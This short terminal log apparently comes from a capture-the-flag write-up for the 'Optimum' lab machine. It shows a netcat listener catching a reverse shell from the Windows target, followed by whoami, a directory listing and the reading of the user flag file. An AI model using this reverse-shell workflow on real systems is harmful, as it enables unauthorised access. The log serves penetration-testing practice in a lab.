 /home/r/H/Easy/Optimum/exploits ✔ # 10.10.14.10
nc -lvp 443
listening on [any] 443 ...
10.10.10.8: inverse host lookup failed: Unknown host
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.8] 49199
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
optimum\kostas
C:\Users\kostas\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is D0BC-0196
Directory of C:\Users\kostas\Desktop
19/10/2021  11:12    <DIR>          .
19/10/2021  11:12    <DIR>          ..
13/10/2021  02:07           560.128 bfill.exe
18/03/2017  03:11           760.320 hfs.exe
18/03/2017  03:13                32 user.txt.txt
3 File(s)      1.320.480 bytes
2 Dir(s)  31.899.398.144 bytes free
C:\Users\kostas\Desktop>type user.txt.txt
type user.txt.txt
d0c
C:\Users\kostas\Desktop>